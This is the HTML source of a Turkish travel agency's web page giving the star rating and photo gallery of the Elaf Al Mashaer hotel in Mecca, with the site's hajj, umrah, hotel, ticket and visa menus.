

--- FILE ---
content_type: text/html
request_url: http://www.sehriyarturizm.com/umreotel_detay.asp?id=22&alt_kat_id=1&kat_id=1&elaf-al-mashaer
body_size: 34913
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ŞEHR-İ YAR TURİZM - MEKKE OTELLERİ - ELAF AL MASHAER</title>
<meta name="Description" content="Değerli yolculuğunuzda zamanı ve mesafeyi kısaltan yeni adresiniz. Şehr-i Yar Turizm web sitesine Hoşgeldiniz. 20 yıllık tecrübemizle hizmetinize hazırız." />
<meta name="Keywords" content="şehriyar, şehri yar, muhafazakar oteller, muhafazakar tatil otelleri, tesettür otelleri, şehir otelleri, termal oteller, tatil köyleri, uçak bileti, vize, hac, kurasız hac, umre, tren bileti, turizm, helal tatil, islami oteller, yurtiçi turlar, yurtdışı turlar, gruplara özel, istanbul, konya, sömestr umresi, ramazan umresi, kandil umresi, umre vizesi, haftalık umre, vip umre, bireysel umre, ziyaret vizesi, turistik vize, ticari vize, kendin git" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="stylesheet" type="text/css" href="css/stil.css" />
<script type="text/javascript" src="css/thumbnailviewer2.js" defer></script>
<link rel="stylesheet" type="text/css" href="ajaxtabs/tabcontent.css" />
<script type="text/javascript" src="ajaxtabs/tabcontent.js"></script>
<link rel="stylesheet" type="text/css" href="css/tabcontent.css" />

</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script language="javascript" src="js/yukaricik.js"></script>

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
<div style="width:1000px; margin:auto;">

<div style="position:absolute; text-align:center; top:46px; background-image: url(images/logo_zemin.png); background-position:center; background-repeat:no-repeat; z-index:101">

<div style="font-size:12px; font-weight:bold; color:#FFFFFF; padding-bottom:5px; text-shadow: 1px 1px 2px rgba(0,0,0,0.5);">
    Tursab Belge No: 10338
</div>

<a href="default.asp" title="ŞEHRİ YAR TURİZM" class="pefekt2" style=" display:block;"><img src="images/sehriyar__turizm_logo.png" alt="ŞEHRİ YAR TURİZM"/></a>

</div></div>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>
    <td height="115" align="center" valign="top" background="images/topbg.png" bgcolor="#603100"><table width="1000" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
      <tr>
        <td height="59" align="right" valign="middle"><table width="570" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center" bgcolor="#4d2700" style="border-radius:5px"><table width="99%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href="default.asp" class="dil" title="Anasayfa">Anasayfa</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hakkimizda.asp" class="dil" title="Kurumsal">Kurumsal</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="hesap_numaralari.asp" class="dil" title="Hesap Numaralari̇mi̇z">Hesap Numaralarımız</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="haberler.asp" class="dil" title="Haberler">Haberler</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="center"><a href="iletisim.asp" class="dil" title="İletişim">İletişim</a></td>
                <td align="center"><img src="images/mnara.jpg" width="1" height="12" /></td>
                <td align="right" width="26"><img src="images/whatsapp-messenger1.png" width="20" /></td>
                <td width="120" align="center" class="head5">0542 408 69 68</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td align="right" height="25">

<link rel="stylesheet" type="text/css" href="chromejs/chromestyle.css">
<script type="text/javascript" src="chromejs/chrome.js"></script>

<div class="chromestyle" id="chromemenu">
<ul>
<li><a href="hac_detay.asp?id=1&alt_kat_id=1&kat_id=1&2016-hac-programi-turkiye" rel="hac">HAC</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="umre.asp" rel="umre">UMRE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" rel="otel">OTELLER</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="turlar.asp?kat_id=4&alt_kat_id=11&Yurt-ici-Turlar" rel="tur">TURLAR</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="ucak-bileti.asp" rel="bilet">BİLET</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="vize-hakkinda-onemli-bilgiler.asp" rel="vize">VİZE</a></li><img src="images/mnara2.png" width="1" height="20"/><li><a href="gruplara_ozel.asp?id=1&seo=is-gezileri" rel="grup" class="last">GRUPLARA ÖZEL</a></li>
</ul>
</div>

<!--1st drop down menu -->                                                   
<div id="kurumsal" class="dropmenudiv">

<a href="hakkimizda.asp" title="Hakkımızda">&nbsp;&raquo; &nbsp; Hakkımızda</a>

<a href="insan-kaynaklari.asp" title="İnsan Kaynakları">&nbsp;&raquo; &nbsp; İnsan Kaynakları</a>

<a href="banka-hesap-numaralarimiz.asp" title="Banka Hesap Numaralarımız">&nbsp;&raquo; &nbsp; Banka Hesap Numaralarımız</a>

</div>

<!--2st drop down menu -->         
<div id="hac" class="dropmenudiv">

<a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama">&nbsp;&raquo; &nbsp; Hac Kur'a Sorgulama</a>

<a href="hac_detay.asp" title="Hac Programımız">&nbsp;&raquo; &nbsp; Hac Programımız</a>

<a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar">&nbsp;&raquo; &nbsp; Hac İçin Gerekli Evraklar</a>

<a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi">&nbsp;&raquo; &nbsp; Günlük Hac Rehberi</a>

<a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Mekke Ziyaret Yerleri</a>

<a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri">&nbsp;&raquo; &nbsp; Medine Ziyaret Yerleri</a>

</div>

<!--3st drop down menu -->         
<div id="umre" class="dropmenudiv">

<a href="umre.asp" title="1-Umre Programlarımız">&nbsp;&raquo; &nbsp; 1-Umre Programlarımız</a>

<a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız">&nbsp;&raquo; &nbsp; 2-Ramazan Umre Programlarımız</a>

<a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız">&nbsp;&raquo; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>

<a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz">&nbsp;&raquo; &nbsp; Günlük Umre Rehberimiz</a>

<a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında">&nbsp;&raquo; &nbsp; İhram Yasakları Hakkında</a>

<a href="umre_kitapcigi.pdf" title="Umre Kitapçığı">&nbsp;&raquo; &nbsp; Umre Kitapçığı</a>

<a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?">&nbsp;&raquo; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>

<a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi">&nbsp;&raquo; &nbsp; Umre Sözleşmesi</a>

<a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

</div>                                      

<!--4st drop down menu -->         
<div id="otel" class="dropmenudiv">

<a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Tatil Otelleri</a>

<a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller">&nbsp;&raquo; &nbsp; Muhafazakâr Termal Oteller</a>

<a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar">&nbsp;&raquo; &nbsp; Muhafazakâr Villalar</a>

<a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri">&nbsp;&raquo; &nbsp; Muhafazakâr Şehir Otelleri</a>

<a href="umreotel.asp?kat_id=1&alt_kat_id=1&mekke-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Mekke Otelleri</a>
<a href="umreotel.asp?kat_id=1&alt_kat_id=2&medine-otelleri" title="Mekke Otelleri">&nbsp;&raquo; &nbsp; Medine Otelleri</a>
</div>

<!--5st drop down menu -->         
<div id="tur" class="dropmenudiv">


    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar-konya" title="Yurt İçi Turlar">&nbsp;&raquo; &nbsp; Yurt İçi Turlar</a>

    
              
<a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-turlar" title="Yurt Dışı Turlar">&nbsp;&raquo; &nbsp; Yurt Dışı Turlar</a>
 

</div>

<!--6st drop down menu -->         
<div id="bilet" class="dropmenudiv">

<a href="ucak-bileti.asp" title="Uçak Bileti">&nbsp;&raquo; &nbsp; Uçak Bileti</a>

<a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti">&nbsp;&raquo; &nbsp; YHT (Hızlı Tren) Bileti</a>

</div>

<!--7st drop down menu -->         
<div id="vize" class="dropmenudiv">

<a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler">&nbsp;&raquo; &nbsp; Vize Hakkında Önemli Bilgiler</a>

<a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları">&nbsp;&raquo; &nbsp; Umre Vizesi Evrakları</a>

<a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları">&nbsp;&raquo; &nbsp; Hac Vizesi Evrakları</a>

<a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İsteyen Ülkeler</a>

<a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler">&nbsp;&raquo; &nbsp; Vize İstemeyen Ülkeler</a>

<a href="pasaport-islemleri.asp" title="Pasaport İşlemleri">&nbsp;&raquo; &nbsp; Pasaport İşlemleri</a>

<a href="iata-nedir.asp" title="IATA Nedir?">&nbsp;&raquo; &nbsp; IATA Nedir?</a>

<a href="pasaport-harclari.asp" title="Pasaport Harçları">&nbsp;&raquo; &nbsp; Pasaport Harçları</a>

</div>

<!--8st drop down menu -->         
<div id="grup" class="dropmenudiv">

<a href="gruplara_ozel.asp?id=1&seo=is-gezileri" title="İş Gezileri">&nbsp;&raquo; &nbsp; İş Gezileri</a>

<a href="gruplara_ozel.asp?id=2&seo=okul-turlari" title="Okul Turları">&nbsp;&raquo; &nbsp; Okul Turları</a>

<a href="gruplara_ozel.asp?id=3&seo=seminer-ve-fuar-hizmetleri" title="Seminer ve Fuar Hizmetleri">&nbsp;&raquo; &nbsp; Seminer ve Fuar Hizmetleri</a>

<a href="gruplara_ozel.asp?id=4&seo=yat-ve-tekne-hizmetleri" title="Yat ve Tekne Hizmetleri">&nbsp;&raquo; &nbsp; Yat ve Tekne Hizmetleri</a>

<a href="gruplara_ozel.asp?id=5&seo=bayii-toplantilari" title="Bayii Toplantıları">&nbsp;&raquo; &nbsp; Bayii Toplantıları</a>

<a href="gruplara_ozel.asp?id=8&seo=vip-hizmetleri" title="VIP Hizmetleri">&nbsp;&raquo; &nbsp; VIP Hizmetleri</a>

</div>

<script type="text/javascript">cssdropdown.startchrome("chromemenu")</script>


</td>
      </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td height="70" valign="bottom"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="30" align="right" class="head6">OTELLER</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="padding:20px 0">
      <tr>
        <td width="220" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="solmenuic"><span class="head211"><img src="images/ok2.png" width="20" height="20" style="vertical-align:middle; padding:0 5px 4px 0; "/>OTELLER</span>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri" class="link">&#8226; &nbsp; Muhafazakâr Tatil Otelleri</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller" class="link">&#8226; &nbsp; Muhafazakâr Termal Oteller</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar" class="link">&#8226; &nbsp; Muhafazakâr Villalar</a>
              
              <a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri" class="link">&#8226; &nbsp; Muhafazakâr Şehir Otelleri</a>
              
<a href="umreotel.asp?kat_id=1&alt_kat_id=1&mekke-otelleri" title="Mekke Otelleri" class="link">&#8226; &nbsp; Mekke Otelleri</a>
<a href="umreotel.asp?kat_id=1&alt_kat_id=2&medine-otelleri" title="Medine Otelleri" class="link">&#8226; &nbsp; Medine Otelleri</a>
</td>
          </tr>
        </table></td>
        <td width="20">&nbsp;</td>
        <td valign="top">
<div class="pageic">MEKKE OTELLERİ &nbsp; - &nbsp; ELAF AL MASHAER</div>
<link rel="stylesheet" type="text/css" href="admin/hizmetler/tablo.css" />
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="10" align="left" bgcolor="#f2f2f2">&nbsp;</td>
                <td width="70" height="25" align="left" bgcolor="#f2f2f2" class="head4">Yıldızı</td>
                <td width="20" align="left" bgcolor="#f2f2f2" class="head4">:</td>
                <td bgcolor="#f2f2f2"><img src="admin/umreoteller/5yildiz.png" title="5 Yıldız"/></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td height="25" class="head4">Konumu</td>
                <td class="head4">:</td>
                <td>MEKKE OTELLERİ</td>
              </tr>
              <tr>
                <td bgcolor="#F2F2F2">&nbsp;</td>
                <td height="25" bgcolor="#F2F2F2" class="head4">Konsept</td>
                <td bgcolor="#F2F2F2" class="head4">:</td>
                <td bgcolor="#F2F2F2">-</td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td align="center" valign="middle" height="375">
            <a class="fancybox" rel="otel" href="admin/umreoteller/22/1.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/1.jpg" style="min-width:100%; height:375px; border-radius:5px;"/></a>
            </td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td>



                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/1.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/1.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/2.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/2.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/3.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/3.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/4.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/4.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/5.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/5.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/6.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/6.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/7.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/7.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/8.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/8.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/9.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/9.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/10.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/10.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/11.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/11.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/12.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/12.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      
                           <a class="fancybox" rel="otel" href="admin/umreoteller/22/13.jpg" title="MEKKE OTELLERİ - ELAF AL MASHAER"><img src="admin/umreoteller/22/13.jpg" border="0" class="BORDER2" style="width:120px; height:60px; margin:3px 6px;"/></a>
      


            </td>
          </tr>
        </table>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
<link rel="stylesheet" href="js/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="js/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>		
<script type="text/javascript" src="js/js.js"></script>


</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td>
<style>
.footbslk{
	padding-left:15px;
	padding-bottom:4px;
	color: #ed1e25;
	font-size:15px;
	font-weight:bold;
	display:block;
	line-height:25px;
	width:100%;
}
.footbslk2{
	padding-left:0px;
	color: #d8aa2f;
	font-size:12px;
	font-weight:bold;
	display:block;
}
.formm{
	padding:3px;
	widows:150px;
	border:1px solid #000;
	height:18px;
	border-radius:2px;
}
.formmbtn {
	font-size: 11px;
	font-weight:bold;
	border:0px solid #000;
	height:25px;
	border-radius:2px;
	margin:0 4px;
	background-color:#d8aa2f;
	color:#FFF;
	margin-bottom:1px;
}
.divcls{
	display:inline-block;
	vertical-align:top;
	text-align:left;
	padding:0 17px;
}
.divcls.last{
	padding-left:0;
}
.divcls.last2{
	padding-right:0;
}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td align="center" style="padding:20px 0" bgcolor="#f9f9f9" background="images/topbg2.png"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk" style="display:block; width:100%">Hac</div>
                  
                  <a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama" class="menu">&#8226; &nbsp; Hac Kur'a Sorgulama</a>
                  
                  <a href="hac_detay.asp" title="Hac Programımız" class="menu">&#8226; &nbsp; Hac Programımız</a>
                  
                  <a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar" class="menu">&#8226; &nbsp; Hac İçin Gerekli Evraklar</a>
                  
                  <a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi" class="menu">&#8226; &nbsp; Günlük Hac Rehberi</a>
                  
                  <a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                  
                  <a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri" class="menu">&#8226; &nbsp; Mekke Ziyaret Yerleri</a>
                  
                  <a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri" class="menu">&#8226; &nbsp; Medine Ziyaret Yerleri</a>
                  </td>
              </tr>
            </table></td>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk">Umre</div>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td valign="top">
                        <a href="umre.asp" title="1-Umre Programlarımız" class="menu">&#8226; &nbsp; 1-Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız" class="menu">&#8226; &nbsp; 2-Ramazan Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız" class="menu">&#8226; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>
                        
                        <a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz" class="menu">&#8226; &nbsp; Günlük Umre Rehberimiz</a>
                        
                        <a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                        
                        <a href="umre_kitapcigi.pdf" title="Umre Kitapçığı" class="menu">&#8226; &nbsp; Umre Kitapçığı</a>
                        
                        <a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?" class="menu">&#8226; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>
                        
                        <a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi" class="menu">&#8226; &nbsp; Umre Sözleşmesi</a>
                        
                        <a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
                        </td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td colspan="2" align="left"><table width="93%" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td height="75" align="center" class="BORDER"><a href="https://www.diyanet.gov.tr/" target="_blank" style="border:none" title="Diyanet İşleri Başkanlığı"><img src="images/logolar/diyanet_logo.png" width="50" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.ktb.gov.tr/" target="_blank" style="border:none" title="Kültür Turizm Bakanlığı"><img src="images/logolar/turizm-bakanligi-logo.png" width="74" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.iata.org/" target="_blank" style="border:none" title="IATA"><img src="images/logolar/IATA_Logo.png" width="78" height="50"/></a></td>
              </tr>
              <tr>
                <td height="10" align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
              </tr>
              <tr>
                <td height="75" align="center" class="BORDER"><a href="http://www.hursad.com/" target="_blank" style="border:none" title="HÜRSAD"><img src="images/logolar/hursad-logo.png" width="130" height="41"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/" target="_blank" style="border:none" title="TÜRSAB"><img src="images/logolar/tursab-logo.png" width="130" height="50"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/tr/ddsv" target="_blank" title="Dijital Doğrulama Sistemi"><img src="tursab-dds-10338.png" width="130"/><a></td>
              </tr>
            </table></td>
            </tr>
        </table></td>
        <td valign="top"><div class="footbslk">Oteller</div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Tatil Otelleri</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller" class="menu">&#8226; &nbsp; Muhafazakâr Termal Oteller</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar" class="menu">&#8226; &nbsp; Muhafazakâr Villalar</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Şehir Otelleri</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Bilet</div>
          
          <a href="ucak-bileti.asp" title="Uçak Bileti" class="menu">&#8226; &nbsp; Uçak Bileti</a>
          
          <a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti" class="menu">&#8226; &nbsp; YHT (Hızlı Tren) Bileti</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Vize</div>
          
          <a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler" class="menu">&#8226; &nbsp; Vize Hakkında Önemli Bilgiler</a>
          
          <a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
          
          <a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları" class="menu">&#8226; &nbsp; Hac Vizesi Evrakları</a>
          
          <a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler" class="menu">&#8226; &nbsp; Vize İsteyen Ülkeler</a>
          
          <a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler" class="menu">&#8226; &nbsp; Vize İstemeyen Ülkeler</a>
          
          <a href="pasaport-islemleri.asp" title="Pasaport İşlemleri" class="menu">&#8226; &nbsp; Pasaport İşlemleri</a>
          
          <a href="iata-nedir.asp" title="IATA Nedir?" class="menu">&#8226; &nbsp; IATA Nedir?</a>
          
